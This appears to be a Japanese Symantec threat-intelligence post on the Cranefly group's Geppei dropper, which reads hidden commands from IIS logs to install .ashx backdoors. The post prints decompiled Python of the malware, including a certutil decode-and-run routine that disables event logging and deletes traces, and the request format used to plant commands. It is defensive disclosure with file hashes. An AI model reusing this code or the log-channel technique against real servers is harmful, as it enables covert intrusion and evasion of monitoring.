4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"></path></svg></a></div><div class="branding__bottom"><a class="branding__logo branding__logo--security-com" target="_self" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" style="width:100%;height:auto" viewBox="0 0 421 41"><path fill="#fff" d="m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"></path></svg></a><button class="menu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" fill="none"><path fill="#000" d="M.813 2.36a.43.43 0 0 1-.438-.438V.828A.45.45 0 0 1 .813.391h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.374a.43.43 0 0 1-.438-.437V5.203a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.375a.43.43 0 0 1-.438-.437V9.578a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437z"></path></svg></button></div></div></div><div class="header__menu"><nav class="main-nav" id="main-nav" aria-label="Main navigation"><ul class="main-nav__list"><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/threat-intelligence">Threat Intelligence</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/feature-stories">Feature Stories</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/expert-perspectives">Expert Perspectives</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/product-insights">Tech Insights</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/japanese">Japanese</a></li><li class="main-nav__item"><a class="main-nav__link" target="_blank" href="https://symantec-enterprise-podcasts.security.com">Podcasts</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="https://www.security.com/broadcom-upcomingevents">Events</a></li></ul></nav><div class="main-nav__more-links"><button class="search-bar secondary-button"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="currentColor" d="M13 6.5a6.5 6.5 0 0 1-1.25 3.833l3.957 3.959a1.001 1.001 0 0 1-1.416 1.415l-3.956-3.959a6.46 6.46 0 0 1-3.835 1.25A6.499 6.499 0 1 1 6.5 0C10.091 0 13 2.909 13 6.5m-6.5 4.498a4.5 4.5 0 0 0 4.158-6.22 4.5 4.5 0 1 0-4.158 6.22"></path></svg><input type="search" placeholder="Search" value=""/></button><a class="secondary-button switch-icon" target="_blank" href="https://www.broadcom.com">Broadcom Home<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none"><g fill="#fff" clip-path="url(#broadcom_svg__a)"><path d="M.421 11.72c.211-.1.427-.2.649-.29 1.031-.41 1.973-.27 2.916.3 0 0 .344.21.449.277.438.278.854.538 1.253.538s.754-.1.914-.837c.25-1.148.849-3.975 1.115-5.372.155-.82.238-1.264.327-1.569.155-.526.438-.814.837-.859 0 0 .072-.01.122-.01s.116.01.116.01q.609.067.843.865c.088.3.172.743.327 1.569.26 1.397.865 4.224 1.114 5.372.16.737.532.837.915.837.382 0 .815-.26 1.253-.538.105-.067.449-.277.449-.277.942-.571 1.885-.71 2.916-.3.221.09.443.189.648.289 0 .016-.01.033-.016.05.282-.87.438-1.802.438-2.772C18 4.03 13.97 0 9.003 0S0 4.03 0 9.003a9 9 0 0 0 .421 2.722z"></path><path d="M16.343 12.723a1.73 1.73 0 0 0-1.06.005c-.337.117-.642.316-.942.505-.565.354-1.208.759-2.029.759-1.214 0-2.062-.72-2.333-1.985-.211-.975-.982-4.667-.982-4.667a360 360 0 0 1-.975 4.667c-.272 1.264-1.12 1.985-2.334 1.985-.815 0-1.458-.405-2.03-.76-.298-.188-.603-.387-.942-.504-.349-.116-.71-.11-1.058-.005a4.6 4.6 0 0 0-.704.293A8.98 8.98 0 0 0 8.997 18c3.526 0 6.57-2.034 8.044-4.984a4.6 4.6 0 0 0-.704-.293zM17.18 12.74q.076-.16.144-.317c-.045.111-.094.21-.144.316"></path></g><defs><clipPath id="broadcom_svg__a"><path fill="#fff" d="M0 0h18v18H0z"></path></clipPath></defs></svg></a></div><div class="header-socials"><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></div></div></div></header></div><div class="page__body"><div id="main"><div class="main__wrapper"><div class="main__content"><main class="main__content"><a id="main-content" tabindex="-1"></a><div class="blog-post-page__top"></div><article class="container"><div class="blog-post-page"><div class="blog-post-page__content"><header class="blog-post-page__header"><h1 class="blog-post-page__title">Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用</h1><h2 class="blog-post-page__subtitle">攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。</h2><div class="metadata" aria-label="Article metadata"><ul class="metadata__list"><li class="metadata__item"><a class="metadata__category" href="/japanese"><div class="metadata__icon" aria-hidden="true"></div>Japanese</a></li><li class="metadata__item">2 Dec 2022</li><li class="metadata__item">6<!-- --> Min Read</li></ul><a class="primary-button social-icon social-icon--linkedin" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.security.com%2Fjapanese%2Fcranefly&amp;token=&amp;isFramed=true">Share<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></header><div class="paragraph paragraph-rich-text prose"><p><strong><em>2022</em></strong><strong><em>年</em></strong><strong><em>11</em></strong><strong><em>月</em></strong><strong><em>2</em></strong><strong><em>日更新</em></strong><strong><em>: </em></strong><em>&nbsp;UNC3524</em><em>へのリンクに関する情報を更新しました。</em></p>

<p><a href="https://software.broadcom.com/">Broadcom Software</a>の一部門であるシマンテックは、これまで報告されていなかったドロッパーが、無害に見えるInternet Information Services（IIS）ログからコマンドを読み取る新たな手法を使用して、新しいバックドアやその他のツールをインストールしていることを発見しました。</p>

<p>シマンテックがCraneflyと呼ぶアクターはこのドロッパー（Trojan.Geppei）を、これまで報告されていないマルウェア（Trojan.Danfuan）やその他のツールをインストールするために使用しています。IISログからコマンドを読み取る手法は、これまでシマンテックの研究者が実際の攻撃で使用されているのを確認したことがないものでした。</p>

<p>当初の分析では、Craneflyの活動と、UNC3524と呼ばれる攻撃グループの間の関連性を示しているように見られていました（<a href="https://www.mandiant.com/resources/blog/unc3524-eye-spy-email">2022年5月にMandiantがこれに関するブログを公開しています</a>）。この関連性は主としてWebシェルRegeorgの使用を根拠にしていましたが、RegeorgはGithubで公開されているため、これを使用しているだけでは確固としたつながりがあると判断するには十分ではありません。</p>
</div><div class="paragraph paragraph-rich-text prose"><h2>技術詳細情報</h2><p>シマンテックの研究者が被害者のマシンで観測した最初の悪質な行為は、それ以前には記録のなかったドロッパー（Trojan.Geppei）の存在でした。このドロッパーは、Pythonスクリプトを実行可能ファイルに変換するPyInstallerを使用していました。</p><p>Geppeiは正規のIISログからコマンドを読み取ります。IISログは、Webページやアプリケーションなど、IISのデータを記録することを目的としています。攻撃者はWebアクセス要求を装い、侵害したWebサーバーにコマンドを送信できます。IISはそれを通常どおり記録しますが、Trojan.Geppeiはそれらをコマンドとして読み取ることができます。 &nbsp;&nbsp;</p><p>Geppeiが読み取ったコマンドには、暗号化された悪質な.ashxファイルが含まれます。これらのファイルはコマンドのパラメータによって決定された任意のフォルダに保存され、バックドアとして実行されます。</p><p>Wrde、Exco、Clloのストリングは、通常はIISログには含まれません。これらのストリングは、Geppeiによる悪質なHTTPリクエストの解析に使用されていると見られます。これらのストリングが存在することで、ドロッパーのマシン上の活動は迅速化されます。 &nbsp;</p><p>攻撃者はダミーのURLを使用するか、または、IISがデフォルトで同じログファイルに404を記録するため、存在しないURLを使用するかして、これらのコマンドを送信します。</p></div><div class="paragraph paragraph-rich-text prose"><p><em>flist = ['Wrde', 'Exco', 'Cllo', 'AppleWEBKit']</em></p><p><em>timenumber = 10</em></p><p><em>rows = 0</em></p><p><em>gflag = 0</em></p><p><em>while True:</em></p><p><em>&nbsp;&nbsp;&nbsp; time.sleep(600)</em></p><p><em>&nbsp;&nbsp;&nbsp; print('One Two Three')</em></p><p><em>&nbsp;&nbsp;&nbsp; try:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; today = datetime.date.today()</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; list1 = str(today).split('-')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; filename = 'u_ex' + list1[0][2:] + list1[1] + list1[2] + '.log'</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; path = 'C:/inetpub/logs/LogFiles/W3SVC1/' + filename</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if os.path.exists(path):</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; shutil.copy(path, 'C:\\windows\\temp\\IIS1.log')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fp = open('C:\\windows\\temp\\IIS1.log', 'r')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; line = fp.readline()</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; for i in range(rows):</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; line = fp.readline()&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if line != '':</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if len(line.split('Wrde')) == 3:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; temp1 = line.split('Wrde')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; wrde(temp1[1])</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if len(line.split('Exco')) == 3:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; temp2 = line.split('Exco')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; exco(temp2[1])</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if len(line.split('Cllo')) == 3:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; clear()</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; line = fp.readline()</em></p><p><em>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rows += 1</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fp.close()</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; os.remove('C:\\windows\\temp\\IIS1.log')</em></p><p><em>&nbsp;&nbsp;&nbsp; except:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; print('Bye-Bye')</em></p></div><div class="paragraph paragraph-rich-text prose"><p>悪質なHTTPリクエストに「Wrde」を含むサンプルが含まれている場合は、例えば以下のようになります。</p><ul><li><em>GET [dummy string]Wrde[passed string to wrde()]Wrde[dummy string]</em></li></ul><p>wrde()に渡されたストリングは、Decrpt()により復号化されます。</p><p>復号化されたストリングは、以下のようになると予測されます。</p><ul><li><em>w+1+C:\\inetpub\\wwwroot\\test\\backdoor.ashx</em></li></ul><p>これらは悪質な.ashxファイルで、以下のように保存されます。</p><ul><li><em>C:\\inetpub\\wwwroot\\test\\backdoor.ashx</em></li></ul><p>このドロッパーが投下したバックドアには、以下が含まれます。</p><ul><li>Hacktool.Regeorg:&nbsp; Regeorgは既知のマルウェアで、SOCKSプロキシを作成できるWebシェルです。シマンテックが観測した活動で、ReGeorgの2つのバージョンが確認されました。</li><li>Trojan.Danfuan:&nbsp; これは以前は見られなかったマルウェアです。受信したC#コードをコンパイルし実行するDynamicCodeCompilerです。これは.NET動的コンパイル技術に基づいていると見られます。この種の動的にコンパイルされたコードは、ディスク上で作成されるのではなく、メモリに存在します。これは感染したシステムでバックドアとして動作します。</li></ul><p>悪質なHTTPリクエストのサンプルに「Exco」が含まれる場合の例は、以下のようになります。</p><ul><li><em>GET [dummy string]Exco[passed string to exco()]Exco[dummy string]</em></li></ul><p>exco()に渡されたストリングはDecrpt()によって復号化され、復号化されたこのストリングがos.system()により実行可能なコマンドです。</p><p>悪質なHTTPリクエストに「Cllo」が含まれる場合、clear()関数が呼び出されます。この関数はsckspy.exeと呼ばれるハッキングツールを投下し、Service Control Managerのイベントログを無効にします。これも、以前には記録のなかったツールだと見られます。</p><p>また、clear() 関数は、IISログファイルからコマンドまたは悪質な.ashxファイルパスを含む行の削除を試行していると考えられます。ただし、すべての行を調べるわけではないため、この関数は意図したとおりに機能していないようです。</p></div><div class="paragraph paragraph-rich-text prose"><p>def clear():</p><p>&nbsp;&nbsp;&nbsp;&nbsp;global gflag</p><p>&nbsp;&nbsp;&nbsp;&nbsp;global rows</p><p>&nbsp;&nbsp;&nbsp;&nbsp;text4 = '[malicious base64 encoded exe file]'</p><p>&nbsp;&nbsp;&nbsp;&nbsp;if gflag == 0:</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;try:</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fw = open('c:\\windows\\temp\\DMI27F127.txt', 'w')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fw.write(text4)</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fw.close()</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('certutil -decode c:\\windows\\temp\\DMI27F127.txt c:\\windows\\temp\\DMI27F127.cab')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('expand c:\\windows\\temp\\DMI27F127.cab c:\\windows\\system32\\sckspy.exe')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('c:\\windows\\system32\\sckspy.exe &gt;c:\\windows\\temp\\DMI27F128.txt')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fp = open('c:\\windows\\temp\\DMI27F128.txt', 'r')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;str1 = fp.readline()</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if str1.find('success') != -1:</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gflag = 1</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fp.close()</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('del c:\\windows\\temp\\DMI27F127.txt')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('del c:\\windows\\temp\\DMI27F127.cab')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('del c:\\windows\\system32\\sckspy.exe')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.system('del c:\\windows\\temp\\DMI27F128.txt')</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;except:</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print('bye-bye')</p></div><div class="paragraph paragraph-rich-text prose"><p>悪質な.ashxファイル（つまりTrojan.DanfuanとHacktool.Regeorg）は、オプション'r'で呼び出された場合、wrde()で削除されます。</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>if info[0] == 'r':</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; temp = info[2].replace('\\\\', '\\')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; os.system('del ' + temp)</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; name = temp.split('\\')</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if name in flist:</em></p><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; flist.remove(name[(-1)][:-1])</em></p></div><div class="paragraph paragraph-rich-text prose"><h2>正体の特定</h2><p>Hacktool.Regeorgは過去に多数のAPT（高度持続的脅威）グループにより使用されていますが、このコードはGitHubで公開されているため、これが使用されていることは属性についての十分な手掛かりにはなりません。シマンテックはこの活動を既知の攻撃グループに結びつけることはできませんでした。</p><p>新規の手法やカスタムツールの使用と、被害者のマシン上でこの活動の痕跡を隠蔽するために取られた手順から、Craneflyがかなり高度なスキルを持つ攻撃アクターであることは明らかです。被害者のマシンからのデータの窃取は確認されていませんが、展開されたツールと、この活動の隠蔽手順が示しているのは、この攻撃グループの最も考えられる動機は情報収集だということです。</p><h2>保護/緩和</h2><p><a href="https://www.broadcom.com/support/security-center/protection-bulletin">Symantec Protection Bulletin</a>で保護に関する最新情報をご確認ください。</p><h2>侵害の痕跡</h2><p><strong>Trojan.Geppei</strong></p><p>12eaac1b8dc29ba29287e7e30c893017f82c6fadb73dbc8ef2fa6f5bd5d9d84e</p><p>981b28d7521c5b02f026cb1ba5289d61ae2c1bb31e8b256db21b5dcfb8837475</p><p>6dcfa79948cf90b10b05b59237cf46adb09b2ce53bc2c0d38fce875eccd3a7e1</p><p>0af8bf1fa14fe492de1cc870ac0e01fc8b2f6411de922712a206b905a10ee379</p><p>7d5018d823939a181a84e7449d1c50ac3eb94abf3585a2154693ef5180877b95</p><p>b5a4804cf7717fda1f01f23c1c2fe99fe9473b03f0247bcc6190f17d26856844</p><p><strong>Hacktool</strong></p><p>1975bea7ca167d84003b601f0dfb95c4b31a174ce5af0b19e563cb33cba22ffa</p><p><strong>Hacktool.Regeorg</strong></p><p>56243c851b13218d3031ca7e5af8f2b891e139cbd6d7e3f40508e857802a1077</p><p>0b8d024ec29619ff499e4b5024ff14451731a4e3155636a02ef5db2df0e0f0dd</p><p><strong>Trojan.Danfuan</strong></p><p>0b168638224589937768eb15c9ebbe795d6539d1fbe744a8f065fedd569bfc5e</p></div><aside class="about-author"><h2 class="about-author__title">About the Author</h2><div class="about-author__info"><img alt="Threat Hunter Team" loading="lazy" width="215" height="215" decoding="async" data-nimg="1" class="about-author__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=640&amp;q=75 2x" 